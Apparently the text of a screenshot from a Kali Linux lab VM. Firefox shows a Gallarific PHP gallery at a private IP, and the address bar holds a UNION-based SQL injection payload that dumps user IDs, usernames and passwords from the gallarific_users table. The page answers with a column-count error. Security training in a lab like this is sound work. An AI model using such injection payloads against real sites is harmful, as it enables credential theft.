 VirtualBox VM Machine View Input Devices Window Help 100 % Sat 12:07
Kali Linux [Running]
Activities Applications Places Firefox ESR Jan 11 06:07 1
Gallarific - Mozilla Firefox
Gallarific GALLARIFIC PHP Photo
172.16.1.185/gallery/gallery.php?id=null+and+1=2+union+select+1,group_concat(userid,0x3a,username,0x3a,password),3,4,5,6+from+gallarific_users
http://172.16.1.185/gallery/gallery.php?id=null+and+1=2+union+select+1,group_concat(userid,0x3a — Visit
Search for 172.16.1.185/gallery/gallery.php?id=null+and+1=2+union+select+1,group_concat(userid,0x3a,username,0x3a,password),3,4,5,6+from+gallarific_users-- with:
Gallarific
Quick Links: Home Recent Photos Admin Google Search
The used SELECT statements have a different number of columnsCould not select category
Left ⌘